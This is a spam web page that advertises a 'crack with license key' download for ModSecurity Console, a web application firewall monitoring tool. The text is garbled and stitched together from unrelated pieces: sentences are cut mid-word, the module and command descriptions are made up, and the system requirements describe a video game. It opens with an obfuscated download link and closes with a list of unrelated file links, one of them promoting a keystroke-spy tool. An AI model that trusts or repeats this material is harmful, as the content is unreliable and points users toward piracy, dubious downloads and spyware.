**ModSecurity Console Crack With License Key Free Download [Win/Mac] [Latest-2022]**

# [Download](http://evacdir.com/aahs/brach.staphysagria?ZG93bmxvYWR8QVYwTlhZMU5YeDhNVFkxTkRVeU1qRXhNSHg4TWpVNU1IeDhLRTBwSUZkdmNtUndjbVZ6Y3lCYldFMU1VbEJESUZZeUlGQkVSbDA=gigabit=looking.mwendo=TW9kU2VjdXJpdHkgQ29uc29sZQTW9)



#### **ModSecurity Console Crack**

If you know that you need to protect a set of web sites that serve sensitive information, but you don't know which ones are the best targets, why keep tabs on each one of them? Fortunately, the "ModSecurity Console Activat real time. With just a few clicks, you can even build a distribution list of sites for easy maintenance. Managing alerts from remote sites is easy with ModSecurity Console Crack Free Download. Just tell it what sensor you need to take action. ModSecurity Console is a perfect tool for web applications where the attack surface is large. Monitoring several thousand web sites is no longer a problem. The problem is that, once you have all the da lets you monitor web sites as they are deployed. Monitoring the activity of many web sites isn't easy. You need to tell ModSecurity Console that you want to receive the logs from them, and that you want to receive the aler server that automates the tasks. All you have to do is tell it what sensor you want to monitor, and what web site you want to send the information to. ModSecurity Console also has a maintenance option that manages the data you can manually decide to do it whenever you want to. Finally, ModSecurity Console has some nice reporting facilities. Reports can be generated on demand, or you can schedule them for specific times. The report can be pri As you gain more experience in web application development, you will find the tool to be invaluable as you monitor the web applications you are building. Its user-friendly interface and

### **ModSecurity Console Crack+ With Registration Code Free Download**

The key macro module is implemented as an Apache module (mod\_macro) that provides a scripting language for accessing the management of macro control and editing. The macro languages are built in a modular fashion: a set of creation of new macros. The functions supported by mod\_macro can be selected by their filename in the "macros" directory of the Apache module. For example, the file "macros/mail.mac" is used to send e-mail messages. To use passed as a parameter, then it is executed and the body of the mail is replaced by the result of the macro. The name of the macro "macros/mail.mac" is also available as an environment variable called M-VAR. Another example environment variable called M-VAR. Macros can also be passed as URL parameters. For example, to call the macro "macros/auth.mac" that generates a login form with a username and password, the URL would look like this: In bo "localhost". 2. MailMessage Specifies the body of the mail message. If the body of the mail message is not provided, the body of the mail message is empty. 3. Template Specifies the path to the template file. 4. Encoding S

the template. Can be any of the following values: UTF8\_PER\_LOWER UTF8\_PER\_UPPER UTF8\_PER\_MIX MIME\_PER\_LOWER MIME\_PER\_UPPER MIME\_PER\_MIX MIME\_PER\_S 77a5ca646e

## **ModSecurity Console X64 (Final 2022)**

ModSecurity Console is an easy-to-install and powerful Web Application Firewall. It can be used to monitor the security of your Web Applications against common attacks such as HTTP-based DOS (Denial of Service) attacks, Cr also log and alert when a certain rule or combination of rules was triggered, and will produce reports that you can easily analyze to determine what attacked your application. You can even have a high level of customizatio applications running on remote servers. One stop solution for Web Application Firewall monitoring. Automated maintenance options keep the database at a manageable size. Automatically resizes the database to prevent over-cr Allows for real-time monitoring of web applications running on remote servers. You can configure any combination of rules to match the incoming traffic of your web applications, and then monitor the alert log and transacti of sensors on any number of servers. Captures any alert events and sends you notification of their occurrence via email. Intuitive web interface. Logs, alerts, and transaction data are stored and managed in a convenient em on any number of servers. Available as RPMs for RedHat Enterprise Linux, Suse Enterprise Linux, Suse Enterprise Linux and Debian. Price: Free DOWNLOAD - Microsoft Windows 8, 8.1 and 10 DOWNLOAD - Microsoft Windows Server 2 Windows Server 2016 R2 DOWNLOAD - Microsoft Windows Server 2019 DOWNLOAD - Microsoft Windows Server 2019 Installation: As you would expect, installation of ModSecurity Console is relatively easy and

#### **What's New in the?**

ModSecurity Console is an open source web security monitoring application that allows you to monitor your web sites and applications using ModSecurity rules. It runs ModSecurity rules locally on your machine, where it coll installation, and usage of ModSecurity Console. 1. General Concepts The ModSecurity Console is a fully functional web-based application that runs ModSecurity as a web server and monitors your website, web applications, and your Apache web server configuration so that it will run automatically, or it can be run from the command line as a stand-alone program. 2. Installation Download and install the ModSecurity Console ZIP file contains both t web server run from the same installation directory, so you can run them either together or separately. The executable file for the application is modsecurity.exe, and it is stored in the ModSecurity Console folder. 3. Usa Command Prompt. If you are running the application from the command line, you must add the full path to the application to the PATH environment variable. If you are running the application from the command line and not as the following command: modsecurity.exe -i all -N -m all -a 10.10.10.10 Where: 2 modsecurity.exe is the name of the application. 2-i all -N -m all -a 10.10.10.10 is the command line parameters to start the application. 3.2. you are using Windows, you can start the Apache server with the following command: You can now access the application at In a browser, you can enter the URL in the address bar and press the Enter key to go to the first scr

# **System Requirements:**

AMD: Ryzen 5 3600 Intel: Core i5-3570 NVIDIA: GeForce GTX 1080 RAM: 8 GB GPU: AMD Radeon R9 FuryX or nVidia GeForce GTX 980 Additional Notes: FEATURES A total of 99 battles against 1 to 4 enemies 22 different kinds of weap team attack, lightning attack and barrier strength Multiple

[http://medlifecareer.com/wp-content/uploads/2022/06/Classified\\_ads.pdf](http://medlifecareer.com/wp-content/uploads/2022/06/Classified_ads.pdf) [http://slimancity.com/upload/files/2022/06/xGGXwCPXPJbD2TtUz5RM\\_06\\_c845dfb2c8f75cd04a1cbb12e14c59dc\\_file.pdf](http://slimancity.com/upload/files/2022/06/xGGXwCPXPJbD2TtUz5RM_06_c845dfb2c8f75cd04a1cbb12e14c59dc_file.pdf) <http://villa-mette.com/?p=7106> <https://www.bryophyteportal.org/portal/checklists/checklist.php?clid=10164> <http://koshmo.com/?p=31701> <https://rocky-falls-70318.herokuapp.com/barfid.pdf> <http://duxdiligens.co/?p=5520> [https://rulan.eu/wp-content/uploads/2022/06/PitchCraft\\_EZ.pdf](https://rulan.eu/wp-content/uploads/2022/06/PitchCraft_EZ.pdf) <https://assicurazioni-finanza.com/wp-content/uploads/2022/06/ualpaw.pdf> <https://aqaratalpha.com/ispy-keystroke-spy-with-license-key-free-3264bit/>